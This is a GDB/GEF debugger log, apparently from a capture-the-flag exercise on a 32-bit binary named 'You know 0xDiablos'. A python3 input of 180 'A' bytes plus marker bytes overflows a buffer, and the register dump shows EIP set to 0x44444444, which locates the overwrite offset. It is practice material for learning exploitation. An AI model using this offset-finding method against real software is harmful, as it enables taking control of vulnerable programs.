 gef➤  run < <(python3 -c 'print("A" * 180 + "BBBB" + "CCCC" + "DDDD")')
Starting program: /home/ /Desktop/You know 0xDiablos/vuln < <(python3 -c 'print("A
" * 180 + "BBBB" + "CCCC" + "DDDD")')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
You know who are 0xDiablos:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCC
DDDD
Program received signal SIGSEGV, Segmentation fault.
0x44444444 in ?? ()
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$ebx   : 0x42424242 ("BBBB"?) Base
$ecx   : 0xf7e299b8  →  0x00000000
$ebp   : 0x43434343 ("CCCC"?) Base Pointer
$esp   : 0xffffcbb0  →  0xffffcb00  →  "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...
]"
$eax   : 0xc1
$eip   : 0x44444444 ("DDDD"?) Instruction Pointers
$edi   : 0xf7ffcba0  →  0x00000000
$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow RESUME virtualx86 id
entification]
$esi   : 0x08049330  →  <__libc_csu_init+0> push ebp
$edx   : 0x0
$ds: 0x2b $cs: 0x23 $es: 0x2b $ss: 0x2b $fs: 0x00 $gs: 0x63
stack
0xffffcbb0│+0x0000: 0xffffcb00  →  "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
← $esp
0xffffcbb4│+0x0004: 0xf7fc15d8  →  0xf7ffdb8c  →  0xf7fc16f0  →  0xf7ffda20  →  0x00000000
0xffffcbb8│+0x0008: 0xf7fc1ab0  →  0xf7c1aeb1  →  "GLIBC_PRIVATE"
0xffffcbbc│+0x000c: 0x000003e8
0xffffcbc0│+0x0010: 0xffffcbe0  →  0x00000001
0xffffcbc4│+0x0014: 0xf7e27ff4  →  0x00227d8c
0xffffcbc8│+0x0018: 0x00000000
0xffffcbcc│+0x001c: 0xf7c1f8f9  →   add esp, 0x10
code:x86:32
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x44444444 Instruction Pointer Value
threads
[#0] Id 1, Name: "vuln", stopped 0x44444444 in ?? (), reason: SIGSEGV
trace
gef➤